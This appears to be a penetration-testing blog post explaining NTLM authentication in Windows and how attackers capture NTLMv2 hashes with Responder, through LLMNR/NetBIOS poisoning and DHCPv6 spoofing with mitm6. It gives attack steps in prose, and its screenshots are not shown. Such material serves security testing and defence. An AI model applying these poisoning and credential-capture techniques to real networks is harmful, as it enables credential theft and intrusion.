NTLM, Network Poisoning, and Forced Authentication
It should come as a surprise to exactly zero people that hackers are still interested in passwords. Stealing a password is a tried and true method of gaining access -- the old reliable. This blog specifically covers NTLM authentication in a Windows environment and how to convince computers to send us their credentials.
NTLM for dummies
NTLM (NT Lan Manager) is a suite of authentication protocols used commonly in Windows networks to authenticate a user or computer to a resource. Resources can be many different things, including Web pages, email, file shares, Remote Desktop, SQL servers, and more.
The diagrams below show the difference between a successful Basic Authentication and NTLM Authentication:


NTLM Authentication provides a significant increase in security over Basic Authentication. With the large amount of authentication happening on a corporate network, it can happen that authentication is sent to the wrong machine. In the case where an attacker can intercept this authentication, Basic Auth provides no protection for the user's password. In contrast, NTLM Auth never sends the user's password over the wire, so an attacker cannot capture the password. Instead the attacker can only capture this encrypted challenge -- called an NTLMv2 hash from now on.
Since the 8 byte NTLM challenge is randomized for each authentication attempt, the encrypted challenge (NTLMv2 hash) will also be different for each authentication attempt. This means NTLM authentication cannot be replayed.
This leaves an attacker with only two options if they are able to capture NTLM Auth:
- Try to crack the password out of the NTLMv2 hash
- Act as a Man-in-the-Middle and relay authentication to another machine.
But we are getting ahead of ourselves here. First we need to figure out how to capture authentication.
How to capture authentication

Our favorite NTLM capture tool, Responder, can help us out with this. Responder is written in Python and works best on Linux, though it can work on Mac in a pinch. If you're stuck on a Windows platform, give Inveigh a shot.
All we need to do is give Responder the listening interface and it's off and running.


Now we need to force some authentication from a Windows host. Luckily, it's really easy!




And our Responder console shows the collected NTLMv2 hash!


Responder will capture hashes for any service it has listening. We can attempt to log in with the Windows RDP client to capture hashes that way instead.

It's not very likely someone will randomly connect to our IP address but we can make it more likely by poisoning name resolution on the network.
Poisoning the network
LLMNR and NetBIOS
Windows computers have a default search order they use to resolve DNS names.
- Hosts file
- DNS Server
- LLMNR
- NetBIOS
When Windows tries to perform name resolution and the name can't be found, it moves down the list and attempts name resolution using the next method. NetBIOS and LLMNR are notoriously insecure peer-to-peer name resolution protocols. Despite this, modern Windows computers have NetBIOS and LLMNR enabled by default. Thanks Microsoft!
Imagine the following scenario: Your company has recently decommissioned your on-premise Exchange servers and migrated your email to the cloud with Office365. Before the migration, employee email clients were programmed to authenticate to exchange.corp.com, the hostname of your on-premise Exchange server. After the migration is complete, exchange.corp.com is shut down and the hostname is removed from your DNS servers. However, email clients still attempt to authenticate to the old hostname. DNS no longer resolves exchange.corp.com, so they resort to using NetBIOS or LLMNR to resolve this hostname.
An attacker can take advantage of this situation by running rogue LLMNR and NetBIOS servers and answer the request for exchange.corp.com with their own IP address. Soon after, these misconfigured email clients try to authenticate to what they think is exchange.corp.com, which is actually the attacker host. The attacker listens for NTLM authentication requests and is able to capture the full NTLM authentication process, including the NTLMv2 hash.
Responder provides everything in one package, both the LLMNR and NetBIOS poisoners and the NTLM authentication servers. Though LLMNR and NetBIOS poisoning is a powerful technique to spoof non-existent hostnames, it is unfortunately limited to the local subnet, not able to poison hosts across network boundaries.
Let's see what it looks like in action!
Technically LLMNR and NetBIOS are two separate techniques to poison name resolution, but they get lumped in together because they are very similar.
What happens if LLMNR and NetBIOS are disabled across the organization? We need to find alternate ways to coerce NTLM clients to authenticate to us.
DHCPv6
Another excellent design decision Microsoft made is preferring IPv6 over IPv4. Given the choice, Windows hosts will use IPv6, only using IPv4 if IPv6 is not available.
A large majority of corporate networks are configured to use IPv4 and do not give much thought that IPv6 is enabled but not in use. An attacker can poison networks like this with the following steps:
- Start rogue DNS and DHCP servers listening on an IPv6 address
- Wait for Windows hosts to request a DHCP lease (DHCPRequest)
- Send a DHCPOffer message and assign hosts an IPv6 address
- Include a DHCP Option that tells DHCP clients to use the attacker's rogue DNS server
- Respond to any and all DNS requests with the attacker's own IP address.
Mitm6 is a tool designed to perform the steps above for us. Let's see what it can do!
